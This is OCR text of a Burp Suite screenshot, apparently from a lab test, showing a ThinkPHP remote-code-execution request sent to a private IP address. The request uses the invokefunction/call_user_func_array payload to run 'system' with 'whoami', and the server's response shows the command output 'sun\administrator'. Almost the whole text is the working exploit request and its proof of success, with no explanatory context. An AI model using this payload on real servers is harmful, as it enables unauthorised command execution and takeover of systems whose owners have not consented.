 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder
1 × ...
Send Cancel < > Target: http://192.168.135.150 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 GET /public/index.php?s=/index/\think\app/invokefunction&
function=call_user_func_array&vars[0]=system&vars[1][]=
whoami HTTP/1.1
2 Host: 192.168.135.150
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Oct 2022 05:06:29 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 36
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 sun\administrator
10 sun\administrator
? Search... 0 matches
Inspector
Selection 6
Selected text
whoami
Decoded from: URL encoding
whoami
Cancel Apply changes
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 6
Done 254 bytes | 117 millis